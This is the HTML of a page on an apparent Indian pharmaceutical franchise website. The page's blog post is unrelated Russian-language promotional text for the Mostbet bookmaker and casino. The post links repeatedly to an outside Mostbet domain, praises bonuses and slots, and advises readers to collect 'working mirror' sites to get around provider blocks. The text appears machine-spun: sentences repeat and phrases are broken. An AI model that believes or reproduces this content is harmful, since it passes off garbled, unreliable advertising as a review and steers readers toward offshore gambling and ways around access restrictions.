<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cardimind.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cardimind.in%2F%25d0%25bc%25d0%25be%25d1%2581%25d1%2582%25d0%25b1%25d0%25b5%25d1%2582-%25d0%25be%25d1%2584%25d0%25b8%25d1%2586%25d0%25b8%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d1%258b%25d0%25b9-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-%25d0%25be%25d0%25b1%25d0%25b7%25d0%25be%25d1%2580-%25d0%25b1%25d1%2583%25d0%25ba%25d0%25bc%25d0%25b5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cardimind.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cardimind.in%2F%25d0%25bc%25d0%25be%25d1%2581%25d1%2582%25d0%25b1%25d0%25b5%25d1%2582-%25d0%25be%25d1%2584%25d0%25b8%25d1%2586%25d0%25b8%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d1%258b%25d0%25b9-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-%25d0%25be%25d0%25b1%25d0%25b7%25d0%25be%25d1%2580-%25d0%25b1%25d1%2583%25d0%25ba%25d0%25bc%25d0%25b5%2F&#038;format=xml" />

    <link rel="shortcut icon" type="image/x-icon" href="https://www.cardimind.in/wp-content/themes/medidove/img/logo/favicon.png">

    <link rel="pingback" href="https://www.cardimind.in/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.13.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.cardimind.in/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.cardimind.in/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.cardimind.in/wp-content/uploads/2022/08/cropped-cropped-cardimind-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cardimind.in/wp-content/uploads/2022/08/cropped-cropped-cardimind-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cardimind.in/wp-content/uploads/2022/08/cropped-cropped-cardimind-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cardimind.in/wp-content/uploads/2022/08/cropped-cropped-cardimind-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.product__box .pro-img img {
    
    max-width: 100%;
	height:300px !important;
}
input, textarea {
    border-color: #C6466B;
    border-width: 4px 4px 4px 4px;
    border-radius: 6px 6px 6px 6px;
}
.fm-icon {border-radius:30px;}
textarea 
{height:80px;}
label {font-size: 19px ;color:#000!important;text-align: left!important;}
.top-form {
    border-radius: 10px;
    background: #f4f8ff;
    box-shadow: 2px 10px 12px 5px;
    padding: 10px;
}
.top-form input, .top-form textarea {width:100%;}
.top-form label{ font-size: 14px !important }
.footer-form .heading-look {
    font-size: 24px;
    background-image: linear-gradient(45deg, #dd4b39, #d45737);
    color: #fff;
    text-align: center;
    display: block;
    padding: 4px 0;
    cursor: pointer;
    border-radius: 6px 6px 0px 0px;
}
.footer-form input,.footer-form textarea {width:100%;}
.footer-form {
    position: fixed;
    right: 0px;
    bottom: 0px;
    z-index: 1000;
    width: 286px;
}
div#mini_contact_form {
    display: none;
}
div#mini_contact_form {
    padding: 20px;
    background: #ffff;
}

.play-store img {
    height: 52px;
    margin-top: 15px;
    border-radius: 8px;
}


		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<meta name="google-site-verification" content="p09nF9JEltwsG8rbJerdoN5QRncTjE9NiHsvWrIPmM8" />
    <!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-252441603-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-252441603-1');
</script>
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-DMXY4PDVV3"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DMXY4PDVV3');
</script>
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5H8WDNZ');</script>
</head>
<body id="medidove_full" class="post-template-default single single-post postid-12360 single-format-standard wp-embed-responsive theme-medidove woocommerce-no-js ehf-template-medidove ehf-stylesheet-medidove yith-wcan-free no-sidebar elementor-default elementor-kit-8">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5H8WDNZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
     

        
    <!-- Add your site or application content here -->

        
    <!-- header start -->
        <header class="header-style-4">
                <div class="top-bar-fefault d-none d-lg-block" data-bg-color="" data-background="">
            <div class="container">
                <div class="row d-flex align-items-center">
                    <div class="col-xl-9 col-lg-8 col-md-7">
                        <div class="header-info">
                                                <span class="h-map"><i class="fas fa-map-marker-alt"></i>SCO-867, Basement, Housing Board Chowk, Chandigarh</span>
                                                        <span><i class="fas fa-phone"></i> +91-7888498358</span>
                                                        <span><i class="fas fa-envelope"></i> info@cardimind.in</span>
                                                                    </div>
                    </div>
                    <div class="col-xl-3 col-lg-4 col-md-5">
                         <div class="header-social-icons header-defualt-social-icons f-right d-none d-md-block">
                                    <ul>
                    <li><a href="https://www.facebook.com/cardimind">
                  <i class="fab fa-facebook-f"></i>
              </a></li>
        
                    <li><a href="https://www.instagram.com/cardimindpharmaceuticals/">
                  <i class="fab fa-instagram"></i>
              </a></li>
        
                    <li><a href="https://www.youtube.com/channel/UCdrYy96qYkRGZVznULi6TRg">
              <i class="fab fa-youtube"></i>
            </a></li>
        
                    <li><a href="https://www.linkedin.com/company/asterisk-laboratories">
              <i class="fab fa-linkedin"></i>
            </a></li> 
        
                    <li><a href="https://twitter.com/AsteriskLabora1">
              <i class="fab fa-twitter"></i>
            </a></li> 
                </ul>
                        </div>

                    </div>
                </div>
            </div>
        </div>
                <!-- menu-area -->
        <div id="no-sticky" class="header-menu-area header-defualt-menu-area">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-xl-3 col-lg-3 col-7 d-flex align-items-center">
                        <div class="logo pos-rel">
                                                     
                                 <a class="standard-logo" href="https://www.cardimind.in/">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="logo" data-lazy-src="https://www.cardimind.in/wp-content/uploads/2022/07/CARDIMIND-Pharmaceuticals-Best-Cardiac-and-Neuro-Pharma-Franchise-Company.png" /><noscript><img src="https://www.cardimind.in/wp-content/uploads/2022/07/CARDIMIND-Pharmaceuticals-Best-Cardiac-and-Neuro-Pharma-Franchise-Company.png" alt="logo" /></noscript>
                    </a>
                                            </div>
                    </div>
                    <div class="col-xl-9 col-lg-9 d-none d-lg-block">
                        <div class="header-right header-defualt-right f-right">
                            <div class="header-top-right-btn f-right d-none d-lg-block">
                                        <a href="https://www.cardimind.in/wp-content/uploads/2023/05/CARDMIND-UPDATED-LIST.pdf" class="btn">Product List</a> 
    
                            </div>
                                                        <div class="header-social-icons f-right d-none d-xl-block p-0">
                                <ul>
                                    <li class="header-menu-search m-0">
                                        <a class="nav-search search-trigger" href="#"><i class="fas fa-search"></i></a>
                                    </li>
                                </ul>
                            </div>
                                                    </div>
                        <div class="header__menu f-right">
                                <nav id="mobile-menu">
            <ul id="menu-main-menu" class="basic-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-9462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9462 nav-item"><a title="Home" href="https://www.cardimind.in/" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-9610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-9610 nav-item"><a title="Our Services" href="https://cardmind.in/top-Cardiac-Daibetic-and-Neuro-Franchise" class="nav-link">Our Services</a>
<ul class="submenu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-9583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9583 nav-item"><a title="Neuro Range Franchise" href="https://www.cardimind.in/neuro-range-franchise/" class="dropdown-item">Neuro Range Franchise</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-9582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9582 nav-item"><a title="Cardiac Range Franchise" href="https://www.cardimind.in/cardiac-range-franchise/" class="dropdown-item">Cardiac Range Franchise</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-9611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9611 nav-item"><a title="Diabetic Range Franchise" href="https://www.cardimind.in/diabetic-range-franchise/" class="dropdown-item">Diabetic Range Franchise</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10867" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10867 nav-item"><a title="Blog" href="https://www.cardimind.in/blog/" class="dropdown-item">Blog</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-11828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11828 nav-item"><a title="Cardiac Diabetic Franchise Company" href="https://www.cardimind.in/cardiac-diabetic-franchise-company/" class="dropdown-item">Cardiac Diabetic Franchise Company</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-11848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11848 nav-item"><a title="Cardiac Diabetic Medicine Company" href="https://www.cardimind.in/cardiac-diabetic-pcd-medicine-company/" class="dropdown-item">Cardiac Diabetic Medicine Company</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-11901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11901 nav-item"><a title="Diabetic Pcd Franchise Company" href="https://www.cardimind.in/diabetic-pcd-company-franchise/" class="dropdown-item">Diabetic Pcd Franchise Company</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-11918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11918 nav-item"><a title="Cardiac Diabetic Products Manufacturer" href="https://www.cardimind.in/diabetic-medicine-manufacturing-company/" class="dropdown-item">Cardiac Diabetic Products Manufacturer</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-11943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11943 nav-item"><a title="Cardiac Diabetic Company Chandigarh" href="https://www.cardimind.in/cardiac-diabetic-franchise-company-chandigarh/" class="dropdown-item">Cardiac Diabetic Company Chandigarh</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-12012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12012 nav-item"><a title="Cardiac PCD Company in Gujarat" href="https://www.cardimind.in/cardiac-diabetic-franchise-gujarat/" class="dropdown-item">Cardiac PCD Company in Gujarat</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-12033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12033 nav-item"><a title="Cardiac PCD Company in Baddi" href="https://www.cardimind.in/cardiac-diabetic-pcd-company-baddi/" class="dropdown-item">Cardiac PCD Company in Baddi</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-12113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12113 nav-item"><a title="Cardiac Pcd Company in Panchkula" href="https://www.cardimind.in/cardiac-diabetic-pcd-company-panchkula/" class="dropdown-item">Cardiac Pcd Company in Panchkula</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-9623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9623 nav-item"><a title="Track Your Order" href="https://www.cardimind.in/order-tracking/" class="dropdown-item">Track Your Order</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-9612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9612 nav-item"><a title="Products" href="https://cardimind.in/products" class="nav-link">Products</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-9616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-9616 nav-item"><a title="Gallary" href="https://www.cardimind.in/gallary/" class="nav-link">Gallary</a>
<ul class="submenu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-11551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11551 nav-item"><a title="Cardiac Products Images" href="https://www.cardimind.in/cardiac-products-images/" class="dropdown-item">Cardiac Products Images</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-11497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11497 nav-item"><a title="Diabetic Products Images" href="https://www.cardimind.in/diabetic-products-images/" class="dropdown-item">Diabetic Products Images</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-9618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9618 nav-item"><a title="Neuro Products Images" href="https://www.cardimind.in/neuro-product-images/" class="dropdown-item">Neuro Products Images</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10474 nav-item"><a title="About us" href="https://www.cardimind.in/about-us/" class="dropdown-item">About us</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-9620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9620 nav-item"><a title="Factory" href="https://www.cardimind.in/factory/" class="dropdown-item">Factory</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-9621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9621 nav-item"><a title="Events" href="https://www.cardimind.in/events/" class="dropdown-item">Events</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-9622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9622 nav-item"><a title="Occasions Celebration" href="https://www.cardimind.in/occasions-celebration/" class="dropdown-item">Occasions Celebration</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-9372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9372 nav-item"><a title="Contact Us" href="https://www.cardimind.in/contact-us-cardimind/" class="nav-link">Contact Us</a></li>
</ul>    </nav>
                            </div>
                    </div>
                    <div class="col-5 d-lg-none">
                        <div class="open-mobile-menu text-right">
                            <a href="javascript:void(0);">
                                <i class="fal fa-bars"></i>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- slide-bar start -->
    
    <div class="fix">
        <div class="side-info">
            <button class="side-info-close"><i class="fal fa-times"></i></button>

            
        <div class="side__logo mb-25">
        <a href="https://www.cardimind.in/">
            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="logo" data-lazy-src="https://www.cardimind.in/wp-content/uploads/2022/07/CARDIMIND-Pharmaceuticals-Best-Cardiac-and-Neuro-Pharma-Franchise-Company.png" /><noscript><img src="https://www.cardimind.in/wp-content/uploads/2022/07/CARDIMIND-Pharmaceuticals-Best-Cardiac-and-Neuro-Pharma-Franchise-Company.png" alt="logo" /></noscript>
        </a>
    </div>
     



            <div class="mobile-menu"></div>
            
        <div class="contact-infos mt-30 mb-30">
        <div class="contact-list mb-30">
                        <h4>Contact Info</h4>
             
            <ul>
                                <li><i class="fal fa-map"></i>SCO 866-867, Near Housing Board, Chandigarh</li>
                 

                 

                                <li><i class="fal fa-phone"></i><a href="tell:+917888498358">+917888498358</a></li>
                 

                                <li><i class="far fa-envelope"></i><a href="mailto:&lt;a href=&quot;mailto:info@cardimind.in&quot;&gt; info@cardimind.in&lt;/a&gt;">&lt;a href=&quot;mailto:info@cardimind.in&quot;&gt; info@cardimind.in&lt;/a&gt;</a></li>
                 
            </ul>

                        <div class="side-btn mt-30">
                <a href="https://drive.google.com/file/d/1D4NGtUmAdhJSR_FDAB13EyMkLWfyLJmm/view?usp=sharing" class="btn">Product List</a>
            </div>
             
        </div>
        <div class="sidebar__menu--social">
                    <ul>
                    <li><a href="https://www.facebook.com/cardimind">
                  <i class="fab fa-facebook-f"></i>
              </a></li>
        
                    <li><a href="https://www.instagram.com/cardimindpharmaceuticals/">
                  <i class="fab fa-instagram"></i>
              </a></li>
        
                    <li><a href="https://www.youtube.com/channel/UCdrYy96qYkRGZVznULi6TRg">
              <i class="fab fa-youtube"></i>
            </a></li>
        
                    <li><a href="https://www.linkedin.com/company/asterisk-laboratories">
              <i class="fab fa-linkedin"></i>
            </a></li> 
        
                    <li><a href="https://twitter.com/AsteriskLabora1">
              <i class="fab fa-twitter"></i>
            </a></li> 
                </ul>
        </div>
    </div>
      


        </div>
    </div>
    <div class="offcanvas-overlay"></div>

    <!-- slide-bar end -->

    <!-- header end -->
    <!-- wrapper-box start -->
            
        
                <!-- Fullscreen search -->
        <div class="search-wrap">
            <div class="search-inner">
                <i class="fas fa-times search-close" id="search-close"></i>
                <div class="search-cell">
                    <form method="get">
                        <div class="search-field-holder">
                            <input class="main-search-input" type="search" name="s" value="" placeholder="Search here...">
                        </div>
                    </form>
                </div>
            </div>
        </div>
        <!-- end fullscreen search -->

    
<section class="blog-area pt-120 pb-80">
    <div class="container">
        <div class="row">
			<div class="col-lg-8 blog-post-items blog-padding">
				<div class="blog-wrapper blog-details-text blog-details-wrapper">
					    <article id="post-12360" class="postbox post format-image mb-40 post-12360 type-post status-publish format-standard hentry category-uncategorized" >
                <div class="postbox__text bg-none">
            <div class="post-meta mb-15">
                                    <span><i class="far fa-calendar-check"></i> November 22, 2023 </span>
                                                <span><a href="https://www.cardimind.in/author/admin/">
                        <i class="far fa-user"></i> admin</a>
                </span>
                                                <span><a href="https://www.cardimind.in/%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5/#respond"><i class="far fa-comments"></i> No Comments</a></span>
                            </div>
            <h3 class="blog-title">
                Мостбет официальный сайт обзор букмекерской конторы mostbe            </h3>
            <div class="post-text mb-20">
                <p>Мостбет официальный сайт обзор букмекерской конторы mostbet</p>
<h1>Мостбет казино официальный сайт Рабочее зеркало казино Mostbet</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Приложение для IOS</a></li>
<li><a href="#toc-1">Техподдержка: все способы связи с МосБет</a></li>
<li><a href="#toc-2">Мостбет казино (Mostbet casino) – официальный сайт</a></li>
<li><a href="#toc-3">Игра Авиатор от Mostbet</a></li>
<li><a href="#toc-4">Функционал приложения</a></li>
<li><a href="#toc-5">Почему стоит выбрать именно Mostbet?</a></li>
<li><a href="#toc-6">Мостбет официальный сайт Mostbet</a></li>
<li><a href="#toc-7">(Мостбет) Mostbet зеркало официального сайта рабочее на сегодня</a></li>
<li><a href="#toc-8">Мостбет вход в личный кабинет, способы восстановления пароля</a></li>
<li><a href="#toc-9">Еженедельные бонусы на депозит в Mostbet</a></li>
<li><a href="#toc-10">Бесплатные ставки в Mostbet</a></li>
<li><a href="#toc-11">Как пополнить счет в приложении Mostbet?</a></li>
<li><a href="#toc-12">Мобильная версия сайта</a></li>
<li><a href="#toc-13">Скачать и установить на Андроид</a></li>
<li><a href="#toc-14">Как скачать Mostbet на iPhone?</a></li>
<li><a href="#toc-15">Обзор официального сайта Мостбет</a></li>
<li><a href="#toc-16">Использование промокодов в Mostbet</a></li>
<li><a href="#toc-17">Верификация на сайте букмекера Мостбет</a></li>
<li><a href="#toc-18">Обзор сайта Мостбет</a></li>
<li><a href="#toc-19">Отзывы пользователей о Mostbet</a></li>
<li><a href="#toc-20">Линии Мостбет</a></li>
<li><a href="#toc-21">Как скачать Mostbet бесплатно на официальном сайте?</a></li>
<li><a href="#toc-22">Приложения Mostbet: скачать на Андроид и iOS</a></li>
<li><a href="#toc-23">Как получить бонусы Мостбет</a></li>
<li><a href="#toc-24">Бесплатные спины в Mostbet</a></li>
<li><a href="#toc-25">Онлайн-слоты</a></li>
<li><a href="#toc-28">Киберспорт в БК</a></li>
<li><a href="#toc-30">Официальный сайт и рабочее зеркало Mostbet в России</a></li>
<li><a href="#toc-31">Верификация аккаунта</a></li>
<li><a href="#toc-32">Какая линия в БК</a></li>
<li><a href="#toc-33">Как начать пользоваться Mostbet приложением?</a></li>
<li><a href="#toc-34">Интерфейс и дизайн сайта Мостбет</a></li>
</ul>
</div>
<p>Чтобы иметь стабильный в Мостбет вход, существует несколько способов. Все заключенные пари собраны в отдельном разделе, поделенном на 2 подраздела – один посвящен текущим ставкам, другой – уже рассчитанным. Здесь пользователь может просматривать суммы заключенных пари, их статус, сортировать ставки по дате, видам спорта и т.д. Интерфейс портала и навигация простые и понятные – разберется даже новичок. Верхняя часть ресурса представлена в левой части логотипом и вкладками для загрузки приложений, в правой содержатся кнопки Входа и Регистрации, а также часы с указанием текущего времени. Над рекламно-новостным баннером находятся кнопки Спорт и Лайв – первая открывает раздел с событиями, которые еще не начались, вторая – матчи, проходящие в режиме онлайн.</p>
<ul>
<li>Казино Mostbet предоставляет игрокам отличную платформу для наслаждения любимыми играми и потенциального получения больших вознаграждений.</li>
<li>Профессиональные беттеры рекомендуют заранее сформировать свой список рабочих зеркал или сохранить сайт-дубль в закладках своего компьютерного устройства.</li>
<li>Приложение для айфонов и айпадов можно скачать непосредственно в магазине App Store.</li>
<li>Если вы ищете способ улучшить свой опыт в онлайн-казино и уменьшить свои риски, кэшбек в Mostbet – это отличное решение.</li>
<li>Функционал личного кабинета доступен только пользователям, которые совершили вход в Мостбет одним из имеющихся способов.</li>
<li>Таким образом, вы сможете насладиться всеми развлечениями, которые может предложить эта платформа.</li>
</ul>
<p>Итого, казино Mostbet однозначно понравится как новичкам, ранее вообще не посещавших казино (в том числе и традиционные), так и опытным гемблерам. Также на сайт рекомендуется зайти и беттерам, интересующихся тематикой ставок на спортивные матчи. Бездепозитные бонусы делятся на несколько видов, они позволяют получить фриспины, фрибеты или бонусные деньги. Сайт Mostbet доступен как с ПК, так и с мобильных версий, включая android и iOS, а также через актуальные зеркала, при этом регистрация доступна через вкладку &#8220;Регистрация&#8221;. Изучая оффшорный Mostbet, не упустите из виду увлекательный мир игровых автоматов. С разнообразными вариантами под рукой, здесь есть что изучить и чем насладиться.</p>
<h2 id="toc-0">Приложение для IOS</h2>
<p>Пользователям букмекерской конторы доступны несколько вариантов пополнения и снятия депозита. Наиболее популярными способами являются банковские карты и электронные кошельки. Компания Google не разрешает публикацию в своем Play Market приложений, связанных со ставками на спорт. Приложение представляется возможным загрузить только с веб-сайта БК либо его мобильной версии. В левом верхнем углу сайта находится ярлык с фирменным знаком Андроид, после нажатия на который открывается вкладка с информацией о приложении и ссылкой для скачивания <a href="https://most-bet-top.com">https://most-bet-top.com</a>.</p>
<ul>
<li>Вы можете вносить депозиты и снимать средства с помощью этой популярной криптовалюты для большего удобства.</li>
<li>С помощью бесплатных вращений вы можете вращать барабаны, чтобы потенциально выиграть крупные призы.</li>
<li>Во втором случае требуется предоставить администрации сканы или фотографии паспорта, а также провести видео-конференцию с сотрудником компании по Скайп или Вайбер.</li>
<li>Официальный сайт Mostbet предлагает удобный способ загрузки и установки своего букмекерского приложения на устройствах Android или iOS.</li>
<li>В большинстве случаев заявки клиентов обрабатываются моментально.</li>
<li>Команда доступна 24 часа в сутки 7 дней в неделю через чат, электронную почту и телефон, чтобы предоставить вам всю необходимую помощь.</li>
</ul>
<p>Перейдя в окно сайта, пользователи могут выбрать соответствующий значок для своего устройства и выполнить простые шаги для загрузки и установки приложения. Сайт Mostbet предлагает новым пользователям три простых способа регистрации &#8211; через мобильный телефон, социальную сеть или адрес электронной почты. Пользователи могут выбрать тот способ, который им больше подходит, и каждый из них имеет свои преимущества.</p>
<h3 id="toc-1">Техподдержка: все способы связи с МосБет</h3>
<p>Оффшорный Mostbet также предоставляет бонусы для клиентов казино. В данный момент букмекер предлагает приложения для Андроид и IOS. Установить приложение для IOS можно с официального сайта, через магазин APP STORE. Mostbet также предлагает выбор популярных игр в видеопокер, таких как Jacks or Better, Aces and Faces, Deuces Wild и другие. Эти игры отличаются реалистичной графикой, захватывающими бонусными функциями и возможностью крупного выигрыша. Кроме того, вы можете играть в эти игры как на настольных, так и на мобильных устройствах для большего удобства.</p>
<ul>
<li>Пре-матч означает, что вы можете сделать ставку на любой вид спорта до начала матча или события, в то время как ставки live позволяют делать ставки во время события.</li>
<li>Мостбет – это молодая, но перспективная и набирающая популярность российская букмекерская компания.</li>
<li>Чтобы начать пользоваться возможностями приложения, необходимо войти в созданный кабинет, для этого потребуется ввести логин и пароль.</li>
<li>Как только вы найдете его, нажмите на кнопку “Получить”, и приложение будет установлено на вашем устройстве в кратчайшие сроки.</li>
</ul>
<p>Пре-матч означает, что вы можете сделать ставку на любой вид спорта до начала матча или события, в то время как ставки live позволяют делать ставки во время события. Это означает, что независимо от того, когда вы хотите сделать ставку, в Mostbet найдется что-то для каждого. Регистрация в Mostbet – это процесс открытия счета в онлайн организации, занимающейся ставками на спорт. Обычно это влечет за собой ввод личной информации, такой как ваше имя, адрес и контактная информация, а также создание имени пользователя и пароля для вашего счета. Добро пожаловать в казино и букмекерскую контору Mostbet, идеальное место для всех, кто увлечен онлайн-играми <a href="https://most-bet-top.com/login/">https://most-bet-top.com/login/</a>.</p>
<h3 id="toc-2">Мостбет казино (Mostbet casino) – официальный сайт</h3>
<p>Эта функция позволяет вам наблюдать за происходящим в режиме реального времени и быть в курсе всех последних счетов и результатов. Если вы хотите стать партнером Mostbet, вы можете сделать это, зарегистрировавшись на их сайте. Как только вы зарегистрируетесь, вам будет назначен менеджер по работе с клиентами, который поможет вам пройти весь процесс и ответит на все интересующие вас вопросы. Кроме того, партнеры получают доступ к эксклюзивным акциям и бонусам, которые они могут использовать для увеличения своей прибыли. Aviator предоставляет вам возможность проверить свои навыки и реакцию.</p>
<p>Также планируется организация регулярных акций, приуроченных к топовым спортивным событиям. Есть также множество других менее известных видов спорта, на которые вы также можете делать ставки. Благодаря широкому разнообразию вариантов, вы никогда не заскучаете с Mostbet. Кроме того, благодаря конкурентоспособным коэффициентам и линиям у вас всегда будет шанс выиграть по-крупному.</p>
<h2 id="toc-3">Игра Авиатор от Mostbet</h2>
<p>Рекомендуется устанавливать только сложные пароли и не передавать их сторонним лицам. Доступ в Mostbet можно получить и с помощью мобильного приложения. Скачать можно с официального сайта, кликнув на соответствующую иконку. В казино Mostbet суммарно представлено около игровых автоматов от таких провайдеров как Spribe, 3 Oaks, 1x2Gaming, Aviatrix, Betsoft, Elbet, Felt, DLV и десятки других. Автоматы многих из студий на сайте представлены эксклюзивно, то есть в других виртуальных казино они недоступны. Кроме того, благодаря возможности делать ставки в процессе игры, игроки могут использовать высокие коэффициенты и принимать стратегические решения на основе последних событий в игре.</p>
<ul>
<li>Игроки могут делать ставки и потенциально зарабатывать деньги, играя в азартные или интеллектуальные игры в онлайн-казино.</li>
<li>И даже если вы новичок в беттинге, интуитивно понятный дизайн сайта позволит вам легко начать.</li>
<li>Чтобы открыть счет, вам достаточно быть старше 18 лет, иметь мобильный телефон и адрес электронной почты.</li>
<li>Игроку нужно выбрать интересующую его дисциплину и соревнование.</li>
</ul>
<p>Как и официальные порталы букмекерских контор, зеркало Мостбет также периодически блокируется интернет-провайдерами. Блокировка происходит после 3-4 недель «жизни» альтернативного ресурса. Поэтому клиентам Mostbet приходится периодически искать актуальные зеркала.</p>
<h2 id="toc-4">Функционал приложения</h2>
